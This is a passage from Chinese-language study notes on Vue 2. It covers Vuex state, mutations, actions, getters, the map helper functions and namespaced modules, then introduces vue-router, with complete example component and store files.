//准备mutations——用于操作数据（state）

//mutations中的方法名用大写

const mutations = {

    //第一个参数是state对象,第二个参数是传过来的数据

    JIA(state,value){

        console.log('mutations中的JIA被调用了')

        //将sum的值加

        state.sum += value

    },

    JIAN(state,value){

        console.log('mutations中的JIAN被调用了')

        state.sum -= value

    }

}

//准备state——用于存储数据

const state = {

    sum:0 //当前的和

}

//创建并暴露store

export default new Vuex.Store({

    actions,

    mutations,

    state,

})

·App.vue

<template>

    <div>

        <Count/>

    </div>

</template>

<script>

    import Count from './components/Count'

    export default {

        name:'App',

        components:{Count},

        mounted() {

            // console.log('App',this)

        },

    }

</script>

·Main.js

//引入Vue

import Vue from 'vue'

//引入App

import App from './App.vue'

//引入store

import store from './store'

//关闭Vue的生产提示

Vue.config.productionTip = false

//创建vm

new Vue({

    el:'#app',

    render: h => h(App),

    store,//配置store

    beforeCreate() {

        Vue.prototype.$bus = this

    }

})

## vuex开发者工具的使用

·查看组件及组件中的数据



·查看自定义事件



·查看vuex的函数调用情况及数据



## getters配置项

·当state中的数据需要经过加工后再使用时，可以使用getters加工

·在store.js中追加getters配置

......

const getters = {

    bigSum(state){

        return state.sum * 10

    }

}

//创建并暴露store

export default new Vuex.Store({

    ......

    getters

})

·组件中读取数据：$store.getters.bigSum

·要修改的文件



·index.js

//该文件用于创建Vuex中最为核心的store

import Vue from 'vue'

//引入Vuex

import Vuex from 'vuex'

//应用Vuex插件

Vue.use(Vuex)

//准备actions——用于响应组件中的动作

const actions = {

    /* jia(context,value){

        console.log('actions中的jia被调用了')

        context.commit('JIA',value)

    },

    jian(context,value){

        console.log('actions中的jian被调用了')

        context.commit('JIAN',value)

    }, */

    jiaOdd(context,value){

        console.log('actions中的jiaOdd被调用了')

        if(context.state.sum % 2){

            context.commit('JIA',value)

        }

    },

    jiaWait(context,value){

        console.log('actions中的jiaWait被调用了')

        setTimeout(()=>{

            context.commit('JIA',value)

        },500)

    }

}

//准备mutations——用于操作数据（state）

const mutations = {

    JIA(state,value){

        console.log('mutations中的JIA被调用了')

        state.sum += value

    },

    JIAN(state,value){

        console.log('mutations中的JIAN被调用了')

        state.sum -= value

    }

}

//准备state——用于存储数据

const state = {

    sum:0 //当前的和

}

//准备getters——用于将state中的数据进行加工，使用方法类似于计算属性

const getters = {

    bigSum(state){

        return state.sum*10

    }

}

//创建并暴露store

export default new Vuex.Store({

    actions,

    mutations,

    state,

    getters//配置getters

})

·Count.vue

<template>

    <div>

        <h1>当前求和为：{{$store.state.sum}}</h1>

        <!-- 使用getters的值 -->

        <h3>当前求和放大10倍为：{{$store.getters.bigSum}}</h3>

        <select v-model.number="n">

            <option value="1">1</option>

            <option value="2">2</option>

            <option value="3">3</option>

        </select>

        <button @click="increment">+</button>

        <button @click="decrement">-</button>

        <button @click="incrementOdd">当前求和为奇数再加</button>

        <button @click="incrementWait">等一等再加</button>

    </div>

</template>

<script>

    export default {

        name:'Count',

        data() {

            return {

                n:1, //用户选择的数字

            }

        },

        methods: {

            increment(){

                this.$store.commit('JIA',this.n)

            },

            decrement(){

                this.$store.commit('JIAN',this.n)

            },

            incrementOdd(){

                this.$store.dispatch('jiaOdd',this.n)

            },

            incrementWait(){

                this.$store.dispatch('jiaWait',this.n)

            },

        },

        mounted() {

            console.log('Count',this.$store)

        },

    }

</script>

<style lang="css">

    button{

        margin-left: 5px;

    }

</style>

## 四个map方法的使用

### mapState方法

·用于帮助我们映射state中的数据为计算属性

computed: {

    //借助mapState生成计算属性：sum、school、subject（对象写法）

     ...mapState({sum:'sum',school:'school',subject:'subject'}),

    //借助mapState生成计算属性：sum、school、subject（数组写法）

    ...mapState(['sum','school','subject']),

},

### mapGetters方法

·用于帮助我们映射getters中的数据为计算属性

computed: {

    //借助mapGetters生成计算属性：bigSum（对象写法）

    ...mapGetters({bigSum:'bigSum'}),

    //借助mapGetters生成计算属性：bigSum（数组写法）

    ...mapGetters(['bigSum'])

},

·要改变的文件



·Count.vue

<template>

    <div>

        <h1>当前求和为：{{sum}}</h1>

        <h3>当前求和放大10倍为：{{bigSum}}</h3>

        <h3>我在{{school}}，学习{{subject}}</h3>

        <select v-model.number="n">

            <option value="1">1</option>

            <option value="2">2</option>

            <option value="3">3</option>

        </select>

        <button @click="increment">+</button>

        <button @click="decrement">-</button>

        <button @click="incrementOdd">当前求和为奇数再加</button>

        <button @click="incrementWait">等一等再加</button>

    </div>

</template>

<script>

    // 引入maoState和mapGetters

    import {mapState,mapGetters} from 'vuex'

    export default {

        name:'Count',

        data() {

            return {

                n:1, //用户选择的数字

            }

        },

        computed:{

            //靠程序员自己亲自去写计算属性

            /* sum(){

                return this.$store.state.sum

            },

            school(){

                return this.$store.state.school

            },

            subject(){

                return this.$store.state.subject

            }, */

            //借助mapState生成计算属性，从state中读取数据。（对象写法）

            // ...mapState({he:'sum',xuexiao:'school',xueke:'subject'}),

            //借助mapState生成计算属性，从state中读取数据。（数组写法）

            ...mapState(['sum','school','subject']),

            /* ******************************************************************** */

            /* bigSum(){

                return this.$store.getters.bigSum

            }, */

            //借助mapGetters生成计算属性，从getters中读取数据。（对象写法）

            // ...mapGetters({bigSum:'bigSum'})

            //借助mapGetters生成计算属性，从getters中读取数据。（数组写法）

            ...mapGetters(['bigSum'])

        },

        methods: {

            increment(){

                this.$store.commit('JIA',this.n)

            },

            decrement(){

                this.$store.commit('JIAN',this.n)

            },

            incrementOdd(){

                this.$store.dispatch('jiaOdd',this.n)

            },

            incrementWait(){

                this.$store.dispatch('jiaWait',this.n)

            },

        },

        mounted() {

            const x = mapState({he:'sum',xuexiao:'school',xueke:'subject'})

            console.log(x)

        },

    }

</script>

<style lang="css">

    button{

        margin-left: 5px;

    }

</style>

·index.js

//该文件用于创建Vuex中最为核心的store

import Vue from 'vue'

//引入Vuex

import Vuex from 'vuex'

//应用Vuex插件

Vue.use(Vuex)

//准备actions——用于响应组件中的动作

const actions = {

    /* jia(context,value){

        console.log('actions中的jia被调用了')

        context.commit('JIA',value)

    },

    jian(context,value){

        console.log('actions中的jian被调用了')

        context.commit('JIAN',value)

    }, */

    jiaOdd(context,value){

        console.log('actions中的jiaOdd被调用了')

        if(context.state.sum % 2){

            context.commit('JIA',value)

        }

    },

    jiaWait(context,value){

        console.log('actions中的jiaWait被调用了')

        setTimeout(()=>{

            context.commit('JIA',value)

        },500)

    }

}

//准备mutations——用于操作数据（state）

const mutations = {

    JIA(state,value){

        console.log('mutations中的JIA被调用了')

        state.sum += value

    },

    JIAN(state,value){

        console.log('mutations中的JIAN被调用了')

        state.sum -= value

    }

}

//准备state——用于存储数据

const state = {

    sum:0, //当前的和

    school:'尚硅谷',

    subject:'前端'

}

//准备getters——用于将state中的数据进行加工

const getters = {

    bigSum(state){

        return state.sum*10

    }

}

//创建并暴露store

export default new Vuex.Store({

    actions,

    mutations,

    state,

    getters

})

### mapActions方法

·用于帮助我们生成与actions对话的方法，即：包含$store.dispatch(xxx)的函数

methods:{

    //靠mapActions生成：incrementOdd、incrementWait（对象形式）

    ...mapActions({incrementOdd:'jiaOdd',incrementWait:'jiaWait'})

    //靠mapActions生成：incrementOdd、incrementWait（数组形式）

    ...mapActions(['jiaOdd','jiaWait'])

}

### mapMutations方法

·用于帮助我们生成与mutations对话的方法，即：包含$store.commit(xxx)的函数

methods:{

    //靠mapActions生成：increment、decrement（对象形式）

    ...mapMutations({increment:'JIA',decrement:'JIAN'}),

    //靠mapMutations生成：JIA、JIAN（对象形式）

    ...mapMutations(['JIA','JIAN']),

}

·备注：mapActions与mapMutations使用时，若需要传递参数需要：在模板中绑定事件时传递好参数，否则参数是事件对象。

·要改变的文件



·Count.vue

<template>

    <div>

        <h1>当前求和为：{{sum}}</h1>

        <h3>当前求和放大10倍为：{{bigSum}}</h3>

        <h3>我在{{school}}，学习{{subject}}</h3>

        <select v-model.number="n">

            <option value="1">1</option>

            <option value="2">2</option>

            <option value="3">3</option>

        </select>

        <!-- 需要将参数n传入，不然无法传递值 -->

        <button @click="increment(n)">+</button>

        <button @click="decrement(n)">-</button>

        <button @click="incrementOdd(n)">当前求和为奇数再加</button>

        <button @click="incrementWait(n)">等一等再加</button>

    </div>

</template>

<script>

    //引入mapState、mapGetters、mapMutations、mapActions

    import {mapState,mapGetters,mapMutations,mapActions} from 'vuex'

    export default {

        name:'Count',

        data() {

            return {

                n:1, //用户选择的数字

            }

        },

        computed:{

            //借助mapState生成计算属性，从state中读取数据。（对象写法）

            // ...mapState({he:'sum',xuexiao:'school',xueke:'subject'}),

            //借助mapState生成计算属性，从state中读取数据。（数组写法）

            ...mapState(['sum','school','subject']),

            /* ******************************************************************** */

            //借助mapGetters生成计算属性，从getters中读取数据。（对象写法）

            // ...mapGetters({bigSum:'bigSum'})

            //借助mapGetters生成计算属性，从getters中读取数据。（数组写法）

            ...mapGetters(['bigSum'])

        },

        methods: {

            //程序员亲自写方法

            /* increment(){

                this.$store.commit('JIA',this.n)

            },

            decrement(){

                this.$store.commit('JIAN',this.n)

            }, */

            //借助mapMutations生成对应的方法，方法中会调用commit去联系mutations(对象写法)

            ...mapMutations({increment:'JIA',decrement:'JIAN'}),

            //借助mapMutations生成对应的方法，方法中会调用commit去联系mutations(数组写法)

            // ...mapMutations(['JIA','JIAN']),

            /* ************************************************* */

            //程序员亲自写方法

            /* incrementOdd(){

                this.$store.dispatch('jiaOdd',this.n)

            },

            incrementWait(){

                this.$store.dispatch('jiaWait',this.n)

            }, */

            //借助mapActions生成对应的方法，方法中会调用dispatch去联系actions(对象写法)

            ...mapActions({incrementOdd:'jiaOdd',incrementWait:'jiaWait'})

            //借助mapActions生成对应的方法，方法中会调用dispatch去联系actions(数组写法)

            // ...mapActions(['jiaOdd','jiaWait'])

        },

        mounted() {

            const x = mapState({he:'sum',xuexiao:'school',xueke:'subject'})

            console.log(x)

        },

    }

</script>

<style lang="css">

    button{

        margin-left: 5px;

    }

</style>

·index.js

//该文件用于创建Vuex中最为核心的store

import Vue from 'vue'

//引入Vuex

import Vuex from 'vuex'

//应用Vuex插件

Vue.use(Vuex)

//准备actions——用于响应组件中的动作

const actions = {

    /* jia(context,value){

        console.log('actions中的jia被调用了')

        context.commit('JIA',value)

    },

    jian(context,value){

        console.log('actions中的jian被调用了')

        context.commit('JIAN',value)

    }, */

    jiaOdd(context,value){

        console.log('actions中的jiaOdd被调用了')

        if(context.state.sum % 2){

            context.commit('JIA',value)

        }

    },

    jiaWait(context,value){

        console.log('actions中的jiaWait被调用了')

        setTimeout(()=>{

            context.commit('JIA',value)

        },500)

    }

}

//准备mutations——用于操作数据（state）

const mutations = {

    JIA(state,value){

        console.log('mutations中的JIA被调用了')

        state.sum += value

    },

    JIAN(state,value){

        console.log('mutations中的JIAN被调用了')

        state.sum -= value

    }

}

//准备state——用于存储数据

const state = {

    sum:0, //当前的和

    school:'尚硅谷',

    subject:'前端'

}

//准备getters——用于将state中的数据进行加工

const getters = {

    bigSum(state){

        return state.sum*10

    }

}

//创建并暴露store

export default new Vuex.Store({

    actions,

    mutations,

    state,

    getters

})

## 多组件共享数据

·目录结构



·Count.vue

<template>

    <div>

        <h1>当前求和为：{{sum}}</h1>

        <h3>当前求和放大10倍为：{{bigSum}}</h3>

        <h3>我在{{school}}，学习{{subject}}</h3>

        <h3 style="color:red">Person组件的总人数是：{{personList.length}}</h3>

        <select v-model.number="n">

            <option value="1">1</option>

            <option value="2">2</option>

            <option value="3">3</option>

        </select>

        <button @click="increment(n)">+</button>

        <button @click="decrement(n)">-</button>

        <button @click="incrementOdd(n)">当前求和为奇数再加</button>

        <button @click="incrementWait(n)">等一等再加</button>

    </div>

</template>

<script>

    import {mapState,mapGetters,mapMutations,mapActions} from 'vuex'

    export default {

        name:'Count',

        data() {

            return {

                n:1, //用户选择的数字

            }

        },

        computed:{

            //借助mapState生成计算属性，从state中读取数据。（数组写法）

            ...mapState(['sum','school','subject','personList']),

            //借助mapGetters生成计算属性，从getters中读取数据。（数组写法）

            ...mapGetters(['bigSum'])

        },

        methods: {

            //借助mapMutations生成对应的方法，方法中会调用commit去联系mutations(对象写法)

            ...mapMutations({increment:'JIA',decrement:'JIAN'}),

            //借助mapActions生成对应的方法，方法中会调用dispatch去联系actions(对象写法)

            ...mapActions({incrementOdd:'jiaOdd',incrementWait:'jiaWait'})

        },

        mounted() {

            // const x = mapState({he:'sum',xuexiao:'school',xueke:'subject'})

            // console.log(x)

        },

    }

</script>

<style lang="css">

    button{

        margin-left: 5px;

    }

</style>

·Person.vue

<template>

    <div>

        <h1>人员列表</h1>

        <h3 style="color:red">Count组件求和为：{{sum}}</h3>

        <input type="text" placeholder="请输入名字" v-model="name">

        <button @click="add">添加</button>

        <ul>

            <li v-for="p in personList" :key="p.id">{{p.name}}</li>

        </ul>

    </div>

</template>

<script>

    import {nanoid} from 'nanoid'

    export default {

        name:'Person',

        data() {

            return {

                name:''

            }

        },

        computed:{

            personList(){

                return this.$store.state.personList

            },

            sum(){

                return this.$store.state.sum

            }

        },

        methods: {

            add(){

                const personObj = {id:nanoid(),name:this.name}

                this.$store.commit('ADD_PERSON',personObj)

                this.name = ''

            }

        },

    }

</script>

·index.js

//该文件用于创建Vuex中最为核心的store

import Vue from 'vue'

//引入Vuex

import Vuex from 'vuex'

//应用Vuex插件

Vue.use(Vuex)

//准备actions——用于响应组件中的动作

const actions = {

    /* jia(context,value){

        console.log('actions中的jia被调用了')

        context.commit('JIA',value)

    },

    jian(context,value){

        console.log('actions中的jian被调用了')

        context.commit('JIAN',value)

    }, */

    jiaOdd(context,value){

        console.log('actions中的jiaOdd被调用了')

        if(context.state.sum % 2){

            context.commit('JIA',value)

        }

    },

    jiaWait(context,value){

        console.log('actions中的jiaWait被调用了')

        setTimeout(()=>{

            context.commit('JIA',value)

        },500)

    }

}

//准备mutations——用于操作数据（state）

const mutations = {

    JIA(state,value){

        console.log('mutations中的JIA被调用了')

        state.sum += value

    },

    JIAN(state,value){

        console.log('mutations中的JIAN被调用了')

        state.sum -= value

    },

    ADD_PERSON(state,value){

        console.log('mutations中的ADD_PERSON被调用了')

        state.personList.unshift(value)

    }

}

//准备state——用于存储数据

const state = {

    sum:0, //当前的和

    school:'尚硅谷',

    subject:'前端',

    personList:[

        {id:'001',name:'张三'}

    ]

}

//准备getters——用于将state中的数据进行加工

const getters = {

    bigSum(state){

        return state.sum*10

    }

}

//创建并暴露store

export default new Vuex.Store({

    actions,

    mutations,

    state,

    getters

})

·App.vue

<template>

    <div>

        <Count/>

        <hr>

        <Person/>

    </div>

</template>

<script>

    import Count from './components/Count'

    import Person from './components/Person'

    export default {

        name:'App',

        components:{Count,Person},

        mounted() {

            // console.log('App',this)

        },

    }

</script>

·main.js

//引入Vue

import Vue from 'vue'

//引入App

import App from './App.vue'

//引入插件

import vueResource from 'vue-resource'

//引入store

import store from './store'

//关闭Vue的生产提示

Vue.config.productionTip = false

//使用插件

Vue.use(vueResource)

//创建vm

new Vue({

    el:'#app',

    render: h => h(App),

    store,

    beforeCreate() {

        Vue.prototype.$bus = this

    }

})

# 模块化+命名空间

·让代码更好维护，让多种数据分类更加明确

·修改store.js

const countAbout = {

    namespaced:true,//开启命名空间

    state:{x:1},

    mutations: { ... },

    actions: { ... },

    getters: {

      bigSum(state){

         return state.sum * 10

      }

    }

  }

  const personAbout = {

    namespaced:true,//开启命名空间

    state:{ ... },

    mutations: { ... },

    actions: { ... }

  }

  const store = new Vuex.Store({

    modules: {

      countAbout,

      personAbout

    }

  })

·开启命名空间后，组件中读取state数据

//方式一：自己直接读取

this.$store.state.personAbout.list

//方式二：借助mapState读取：

...mapState('countAbout',['sum','school','subject']),

·开启命名空间后，组件中读取getters数据

//方式一：自己直接读取

this.$store.getters['personAbout/firstPersonName']

//方式二：借助mapGetters读取：

...mapGetters('countAbout',['bigSum'])

·开启命名空间后，组件中调用dispatch

//方式一：自己直接dispatch

this.$store.dispatch('personAbout/addPersonWang',person)

//方式二：借助mapActions：

...mapActions('countAbout',{incrementOdd:'jiaOdd',incrementWait:'jiaWait'})

·开启命名空间后，组件中调用commit

//方式一：自己直接commit

this.$store.commit('personAbout/ADD_PERSON',person)

//方式二：借助mapMutations：

...mapMutations('countAbout',{increment:'JIA',decrement:'JIAN'}),

·目录结构



·Count.vue

<template>

    <div>

        <h1>当前求和为：{{sum}}</h1>

        <h3>当前求和放大10倍为：{{bigSum}}</h3>

        <h3>我在{{school}}，学习{{subject}}</h3>

        <h3 style="color:red">Person组件的总人数是：{{personList.length}}</h3>

        <select v-model.number="n">

            <option value="1">1</option>

            <option value="2">2</option>

            <option value="3">3</option>

        </select>

        <button @click="increment(n)">+</button>

        <button @click="decrement(n)">-</button>

        <button @click="incrementOdd(n)">当前求和为奇数再加</button>

        <button @click="incrementWait(n)">等一等再加</button>

    </div>

</template>

<script>

    import {mapState,mapGetters,mapMutations,mapActions} from 'vuex'

    export default {

        name:'Count',

        data() {

            return {

                n:1, //用户选择的数字

            }

        },

        computed:{

            // ...mapState(['countAbout','personAbout']),//可以这么用，但是麻烦

            //借助mapState生成计算属性，从state中读取数据。（数组写法）

            //从countAbout中找，需要设置命名空间

            ...mapState('countAbout',['sum','school','subject']),

            //从personAbout中找，需要设置命名空间

            ...mapState('personAbout',['personList']),

            //借助mapGetters生成计算属性，从getters中读取数据。（数组写法）

            ...mapGetters('countAbout',['bigSum'])

        },

        methods: {

            //借助mapMutations生成对应的方法，方法中会调用commit去联系mutations(对象写法)

            ...mapMutations('countAbout',{increment:'JIA',decrement:'JIAN'}),

            //借助mapActions生成对应的方法，方法中会调用dispatch去联系actions(对象写法)

            ...mapActions('countAbout',{incrementOdd:'jiaOdd',incrementWait:'jiaWait'})

        },

        mounted() {

            console.log(this.$store)

        },

    }

</script>

<style lang="css">

    button{

        margin-left: 5px;

    }

</style>

·Person.vue

<template>

    <div>

        <h1>人员列表</h1>

        <h3 style="color:red">Count组件求和为：{{sum}}</h3>

        <h3>列表中第一个人的名字是：{{firstPersonName}}</h3>

        <input type="text" placeholder="请输入名字" v-model="name">

        <button @click="add">添加</button>

        <button @click="addWang">添加一个姓王的人</button>

        <button @click="addPersonServer">添加一个人，名字随机</button>

        <ul>

            <li v-for="p in personList" :key="p.id">{{p.name}}</li>

        </ul>

    </div>

</template>

<script>

    import {nanoid} from 'nanoid'

    export default {

        name:'Person',

        data() {

            return {

                name:''

            }

        },

        computed:{

            personList(){

                return this.$store.state.personAbout.personList

            },

            sum(){

                return this.$store.state.countAbout.sum

            },

            firstPersonName(){

                //从personAbout中找，需要设置命名空间

                return this.$store.getters['personAbout/firstPersonName']

            }

        },

        methods: {

            add(){

                const personObj = {id:nanoid(),name:this.name}

                this.$store.commit('personAbout/ADD_PERSON',personObj)

                this.name = ''

            },

            addWang(){

                const personObj = {id:nanoid(),name:this.name}

                this.$store.dispatch('personAbout/addPersonWang',personObj)

                this.name = ''

            },

            addPersonServer(){

                this.$store.dispatch('personAbout/addPersonServer')

            }

        },

    }

</script>

·count.js

//求和相关的配置

export default {

    // 设置命名空间

    namespaced:true,

    actions:{

        jiaOdd(context,value){

            console.log('actions中的jiaOdd被调用了')

            if(context.state.sum % 2){

                context.commit('JIA',value)

            }

        },

        jiaWait(context,value){

            console.log('actions中的jiaWait被调用了')

            setTimeout(()=>{

                context.commit('JIA',value)

            },500)

        }

    },

    mutations:{

        JIA(state,value){

            console.log('mutations中的JIA被调用了')

            state.sum += value

        },

        JIAN(state,value){

            console.log('mutations中的JIAN被调用了')

            state.sum -= value

        },

    },

    state:{

        sum:0, //当前的和

        school:'尚硅谷',

        subject:'前端',

    },

    getters:{

        bigSum(state){

            return state.sum*10

        }

    },

}

·person.js

//人员管理相关的配置

import axios from 'axios'

import { nanoid } from 'nanoid'

export default {

    // 设置命名空间

    namespaced:true,

    actions:{

        addPersonWang(context,value){

            if(value.name.indexOf('王') === 0){

                context.commit('ADD_PERSON',value)

            }else{

                alert('添加的人必须姓王！')

            }

        },

        addPersonServer(context){

            //https://api.uixsj.cn/hitokoto/get?type=social每次访问都会返回一个字符串

            axios.get('https://api.uixsj.cn/hitokoto/get?type=social').then(

                response => {

                    context.commit('ADD_PERSON',{id:nanoid(),name:response.data})

                },

                error => {

                    alert(error.message)

                }

            )

        }

    },

    mutations:{

        ADD_PERSON(state,value){

            console.log('mutations中的ADD_PERSON被调用了')

            state.personList.unshift(value)

        }

    },

    state:{

        personList:[

            {id:'001',name:'张三'}

        ]

    },

    getters:{

        firstPersonName(state){

            return state.personList[0].name

        }

    },

}

·index.js

//该文件用于创建Vuex中最为核心的store

import Vue from 'vue'

//引入Vuex

import Vuex from 'vuex'

// 引入求和与人员配置的模块

import countOptions from './count'

import personOptions from './person'

//应用Vuex插件

Vue.use(Vuex)

//创建并暴露store

export default new Vuex.Store({

    // 使用求和与人员配置的模块

    modules:{

        countAbout:countOptions,

        personAbout:personOptions

    }

})

·App.js

<template>

    <div>

        <Count/>

        <hr>

        <Person/>

    </div>

</template>

<script>

    import Count from './components/Count'

    import Person from './components/Person'

    export default {

        name:'App',

        components:{Count,Person},

        mounted() {

            // console.log('App',this)

        },

    }

</script>

·main.ja

//引入Vue

import Vue from 'vue'

//引入App

import App from './App.vue'

//引入store

import store from './store'

//关闭Vue的生产提示

Vue.config.productionTip = false

//创建vm

new Vue({

    el:'#app',

    render: h => h(App),

    store,

    beforeCreate() {

        Vue.prototype.$bus = this

    }

})

# 路由

·一个路由（route）就是一组映射关系（key - value），多个路由需要路由器（router）进行管理

·前端路由

- key是路径，value是组件

·后端路由

- value 是function, 用于处理客户端提交的请求

- 服务器接收到一个请求时, 根据请求路径找到匹配的函数来处理请求, 返回响应数据

·vue-router

- vue 的一个插件库，专门用来实现SPA 应用

·SPA 应用

- 单页Web 应用（single page web application，SPA）

- 整个应用只有一个完整的页面

- 点击页面中的导航链接不会刷新页面，只会做页面的局部更新

- 数据需要通过ajax 请求获取

## 路由基本使用

·效果



·安装vue-router模块

- npm i vue-router

·应用插件：Vue.use(VueRouter)

·编写router配置项

// 该文件专门用于创建整个应用的路由器

// 引入vue-router

import VueRouter from 'vue-router'

//引入组件

import About from '../components/About'

import Home from '../components/Home'

//创建并暴露一个路由器

export default new VueRouter({

    routes:[

        //配置每个路由的路径和组件

        {

            path:'/about',

            component:About

        },

        {

            path:'/home',

            component:Home

        }

    ]

})

·实现切换（active-class可配置高亮样式）

<router-link active-class="active" to="/about">About</router-link>

·指定展示位置

<router-view></router-view>

·目录结构



·引入bootstrap



·index.js

// 该文件专门用于创建整个应用的路由器

// 引入vue-router

import VueRouter from 'vue-router'

//引入组件

import About from '../components/About'

import Home from '../components/Home'

//创建并暴露一个路由器

export default new VueRouter({

    routes:[

        //配置每个路由的路径和组件

        {

            path:'/about',

            component:About

        },

        {

            path:'/home',

            component:Home

        }

    ]

})

·main.js

//引入Vue

import Vue from 'vue'

//引入App

import App from './App.vue'

//引入VueRouter

import VueRouter from 'vue-router'

//引入路由器

import router from './router'

//关闭Vue的生产提示

Vue.config.productionTip = false

//应用插件

Vue.use(VueRouter)

//创建vm

new Vue({

    el:'#app',

    render: h => h(App),

    router:router//配置路由器router

})

·App.vue

<template>

  <div>

    <div class="row">

      <div class="col-xs-offset-2 col-xs-8">

        <div class="page-header"><h2>Vue Router Demo</h2></div>

      </div>

    </div>

    <div class="row">

      <div class="col-xs-2 col-xs-offset-2">

        <div class="list-group">

          <!-- 原始html中我们使用a标签实现页面的跳转 -->

          <!-- <a class="list-group-item active" href="./about.html">About</a> -->

          <!-- <a class="list-group-item" href="./home.html">Home</a> -->

          <!-- Vue中借助router-link标签实现路由的切换,to是要切换的路由，active-class定义元素被激活时的样式 -->

          <router-link class="list-group-item" active-class="active" to="/about">About</router-link>

          <router-link class="list-group-item" active-class="active" to="/home">Home</router-link>

        </div>

      </div>

      <div class="col-xs-6">

        <div class="panel">

          <div class="panel-body">

            <!-- router-view标签指定组件的呈现位置 -->

            <router-view></router-view>

          </div>

        </div>

      </div>

    </div>

  </div>

</template>

<script>

  export default {

    name:'App',

  }

</script>

·About.vue

<template>

    <h2>我是About的内容</h2>

</template>

<script>

    export default {

        name:'About'

    }

</script>

·Home.vue

<template>

    <h2>我是Home的内容</h2>

</template>

<script>

    export default {

        name:'Home'

    }

</script>

## 几个注意点

·路由组件通常存放在pages文件夹，一般组件通常存放在components文件夹

·通过切换，“隐藏”了的路由组件，默认是被销毁掉的，需要的时候再去挂载

·每个组件都有自己的$route属性，里面存储着自己的路由信息

